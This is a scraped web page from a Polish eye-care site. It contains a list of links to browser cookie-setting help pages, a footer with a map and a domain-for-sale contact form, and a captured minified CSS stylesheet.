<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 5"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 6"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 6"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
<w:LsdException Locked="false" Priority="19" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
<w:LsdException Locked="false" Priority="21" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
<w:LsdException Locked="false" Priority="31" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
<w:LsdException Locked="false" Priority="32" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
<w:LsdException Locked="false" Priority="33" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
<w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
<w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
</w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>



<style>
 /* Style Definitions */<br /> table.MsoNormalTable<br /> {mso-style-name:Standardowy;<br /> mso-tstyle-rowband-size:0;<br /> mso-tstyle-colband-size:0;<br /> mso-style-noshow:yes;<br /> mso-style-priority:99;<br /> mso-style-parent:"";<br /> mso-padding-alt:0cm 5.4pt 0cm 5.4pt;<br /> mso-para-margin-top:0cm;<br /> mso-para-margin-right:0cm;<br /> mso-para-margin-bottom:10.0pt;<br /> mso-para-margin-left:0cm;<br /> line-height:115%;<br /> mso-pagination:widow-orphan;<br /> font-size:11.0pt;<br /> font-family:"Calibri","sans-serif";<br /> mso-ascii-font-family:Calibri;<br /> mso-ascii-theme-font:minor-latin;<br /> mso-hansi-font-family:Calibri;<br /> mso-hansi-theme-font:minor-latin;<br /> mso-fareast-language:EN-US;}<br /></style>

<![endif]--></p>
<p class="MsoListParagraphCxSpFirst" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">a. </span></span><span lang="EN-US"><a href="http://support.microsoft.com/kb/196955"><span lang="PL" style="mso-ansi-language: PL;">Internet Explorer</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">b. </span></span><span lang="EN-US"><a href="http://support.google.com/chrome/bin/answer.py?hl=pl&amp;answer=95647"><span lang="PL" style="mso-ansi-language: PL;">Chrome</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">c. </span></span><span lang="EN-US"><a href="http://support.apple.com/kb/PH5042"><span lang="PL" style="mso-ansi-language: PL;">Safari</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">d. </span></span><span lang="EN-US"><a href="http://support.mozilla.org/pl/kb/W%C5%82%C4%85czanie%20i%20wy%C5%82%C4%85czanie%20obs%C5%82ugi%20ciasteczek"><span lang="PL" style="mso-ansi-language: PL;">Firefox</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">e. </span></span><span lang="EN-US"><a href="http://help.opera.com/Windows/12.10/pl/cookies.html"><span lang="PL" style="mso-ansi-language: PL;">Opera</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">f. </span></span><span lang="EN-US"><a href="http://support.google.com/chrome/bin/answer.py?hl=pl&amp;answer=95647"><span lang="PL" style="mso-ansi-language: PL;">Android</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">g. </span></span><span lang="EN-US"><a href="http://support.apple.com/kb/HT1677?viewlocale=pl_PL"><span lang="PL" style="mso-ansi-language: PL;">Safari (iOS)</span></a></span></p>
<p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">h. </span></span><span lang="EN-US"><a href="http://www.windowsphone.com/pl-pl/how-to/wp7/web/changing-privacy-and-other-browser-settings"><span lang="PL" style="mso-ansi-language: PL;">Windows Phone</span></a></span></p>
<p class="MsoListParagraphCxSpLast" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">i. </span></span><span lang="EN-US"><a href="http://docs.blackberry.com/en/smartphone_users/deliverables/32004/Turn_off_cookies_in_the_browser_60_1072866_11.jsp"><span lang="PL" style="mso-ansi-language: PL;">Blackberry</span></a></span></p>
<p></p>
		</div>
	</div>

</div>
<footer class="footer mt-7">
	<section class="lazyload footer__contact py-7" id="kontakt" data-bg="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://centrumwzroku.pl/wp-content/uploads/2021/12/pexels-miguel-á-padriñán-1591060-1.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);">
		<div class="footer__contact__bg"></div>
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2529.368247557519!2d17.89181741573891!3d50.65742297950449!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471052e78918dd6d%3A0x72601ec3e1cb400e!2s%C5%BBniwna%203%2C%2046-020%20Opole!5e0!3m2!1spl!2spl!4v1607874517550!5m2!1spl!2spl" width="100%" height="450" frameborder="0" style="border:0;border-radius:.375rem;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
				</div>
				<div class="col-md-6">
					<p class="px-3 mt-3 mt-md-0">Spodobał Ci się ten serwis? A może widzisz potencjał w jego domenie? Teraz możesz kupić ten portal wraz z domeną i wykorzystać go wedle swoich potrzeb. Zapraszamy do kontaktu, wystarczy, że wypełnisz poniższy formularz i pozostawisz nam swoje dane kontaktowe, a my niezwłocznie odpowiemy na Twoją wiadomość.</p>
					<div class="relative form-reversed">

  <div id="contact-send" class="bg-white d-flex align-items-center justify-content-center" style="display:none;">
    <h6 class="font-primary font-bold text-secondary text-l text-center text-line-3">Dziękujemy za kontakt, Twoja wiadomość została pomyślnie wysłana.</h6>
  </div>

  <form id="contact" method="POST" action="" class="px-3">
  
    <div class="alert alert-danger mb-4 text-s" style="display:none;"></div>

        <div class="row align-items-center py-2">
      <div class="col-md">
        <div class="input  mb-lg-0">
          <label for="contactFirstName" class="text-light pr-3 text-xs text-white">Imię i nazwisko</label>
          <input class="w-100" id="contactFirstName" name="Imię i nazwisko" type="text" required />
        </div>
      </div>
      <div class="col-md">
        <div class="input  mb-lg-0">
          <label for="contactPhoneNumber" class="text-light pr-3 text-xs text-white">Numer telefonu</label>
          <input class="w-100" id="contactPhoneNumber" name="Telefon" type="text" required />
        </div>
      </div>
    </div>

        <div class="row align-items-center py-2">
      <div class="col-md">
        <div class="input  mb-lg-0">
          <label for="contactEmail" class="text-light pr-3 text-xs text-white">Email</label>
          <input class="w-100" id="contactEmail" name="Email" type="email" required />
        </div>
      </div>
    </div>

    <div class="py-2">
      <div class="input  mb-lg-0">
        <label for="contactMessage" class="text-light pr-3 text-xs text-white">Wiadomość</label>
        <textarea class="w-100" id="contactMessage" name="Treść zapytania" type="text" required></textarea>
      </div>
    </div>
    
    <div class="d-lg-flex align-items-center mb-3">
      <div class="col">
        <div class="checkbox checkbox-white py-2 py-lg-0">
          <input id="optOut" name="output" value="output" type="checkbox" required />
          <label for="optOut"><span class="text-white">
            Wyrażam zgodę na przetwarzanie i przechowywanie moich danych osobowych zgodnie z <a class="text-white font-bold" href="/polityka-prywatnosci">Polityką prywatności</a> oraz <a class="text-white font-bold" href="/regulamin">Regulaminem.</a> Podanie danych jest dobrowolne, jednak niezbędne w celu udzielenia odpowiedzi na Państwa wiadomość.
          </label>
        </div>
      </div>
    </div>
        <button class="btn btn-primary text-uppercase font-bold font-primary ml-lg-0 mx-auto d-block" type="submit" id="contactbutton">Wyślij</button>

  </form>

</div>				</div>
			</div>
		</div>
	</section>
	<div class="text-center text-s py-2 bg-black text-greyer">© Copyright Centrum wzroku 2026</div>
</footer>
	<div id="cookie-bar" class="animated">
		<div class="py-3 bg-primary">
			<div class="container">
				<div class="row">
					<div class='col-12 col-md-8 d-sm-flex align-items-center justify-content-center text-white text-center'>
						<span>Serwis wykorzystuje pliki cookies.
									Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies <a class="font-primary text-white" target="_blank" href="polityka-prywatnosci">dowiedz się więcej.</a></span>
					</div>
					<div class="col-12 col-md-4 text-center">
						<a class="btn btn-secondary text-uppercase font-primary font-bold mt-2" href="#close-cookie-bar">Akceptuje</a>
					</div>
				</div>
			</div>
		</div>
	</div>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://centrumwzroku.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.9'></script>


<script defer src="https://centrumwzroku.pl/wp-content/cache/autoptimize/js/autoptimize_a60544535914f6a08a97e64af8ea309c.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://centrumwzroku.pl/wp-content/cache/autoptimize/css/autoptimize_81ce47fb159ca1f06fb8affc0027d51f.css
body_size: 22472
content:
@import url(https://fonts.googleapis.com/css?family=Pacifico&display=swap);
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@font-face{font-display:swap;font-family:'airbnbregular';src:url(//centrumwzroku.pl/wp-content/themes/template2/dist/css/../font/Airbnb/AirbnbCerealLight.ttf) format("truetype");font-style:normal}@font-face{font-display:swap;font-family:'airbnbbold';src:url(//centrumwzroku.pl/wp-content/themes/template2/dist/css/../font/Airbnb/AirbnbCerealBold.ttf) format("truetype");font-style:normal}@font-face{font-family:'swiper-icons';src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1b2135;text-decoration:none;background-color:transparent}a:hover{color:#010102;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0e111c;background-color:#d1d3d7;border-color:#bfc1c6}.alert-primary hr{border-top-color:#b2b4ba}.alert-primary .alert-link{color:#000}.alert-secondary{color:#85570f;background-color:#ffedd2;border-color:#ffe6bf}.alert-secondary hr{border-top-color:#ffdca6}.alert-secondary .alert-link{color:#57390a}.alert-success{color:#076339;background-color:#cff2e2;border-color:#bbedd6}.alert-success hr{border-top-color:#a7e8ca}.alert-success .alert-link{color:#04331e}.alert-info{color:#434f77;background-color:#e6eafa;border-color:#dbe2f7}.alert-info hr{border-top-color:#c6d1f2}.alert-info .alert-link{color:#313956}.alert-warning{color:#806c12;background-color:#fdf5d3;border-color:#fcf2c1}.alert-warning hr{border-top-color:#fbeda9}.alert-warning .alert-link{color:#53460c}.alert-danger{color:#792a33;background-color:#fbdce0;border-color:#f9ced3}.alert-danger hr{border-top-color:#f6b7bf}.alert-danger .alert-link{color:#531d23}.alert-light{color:#76777a;background-color:#f9fafb;border-color:#f7f8f9}.alert-light hr{border-top-color:#e8ebee}.alert-light .alert-link{color:#5d5e60}.alert-dark{color:#53555a;background-color:#ecedef;border-color:#e4e5e8}.alert-dark hr{border-top-color:#d6d8dc}.alert-dark .alert-link{color:#3b3c3f}.alert-default{color:#272b37;background-color:#dbdce1;border-color:#cdcfd5}.alert-default hr{border-top-color:#bfc2c9}.alert-default .alert-link{color:#121419}.alert-black{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-black hr{border-top-color:#ababab}.alert-black .alert-link{color:#000}.alert-darker{color:#797b83;background-color:#fafbfe;border-color:#f9fafe}.alert-darker hr{border-top-color:#e3e8fa}.alert-darker .alert-link{color:#616268}.alert-muted{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-muted hr{border-top-color:#ababab}.alert-muted .alert-link{color:#000}.alert-lightest{color:#818285;background-color:#fefeff;border-color:#fdfeff}.alert-lightest hr{border-top-color:#e4f1ff}.alert-lightest .alert-link{color:#68696b}.alert-lighter{color:#7e8084;background-color:#fdfdff;border-color:#fcfcfe}.alert-lighter hr{border-top-color:#e9e9f8}.alert-lighter .alert-link{color:#65676a}.alert-white{color:#858585;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6c6c6c}.alert-grey{color:#5b5b5b;background-color:#efefef;border-color:#e9e9e9}.alert-grey hr{border-top-color:#dcdcdc}.alert-grey .alert-link{color:#424242}.alert-greyer{color:#2f2f2f;background-color:#dedede;border-color:#d1d1d1}.alert-greyer hr{border-top-color:#c4c4c4}.alert-greyer .alert-link{color:#161616}.container{width:100%;padding-right:.625rem;padding-left:.625rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1230px}}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:.625rem;padding-left:.625rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1230px}}.row{display:flex;flex-wrap:wrap;margin-right:-.625rem;margin-left:-.625rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:.625rem;padding-left:.625rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 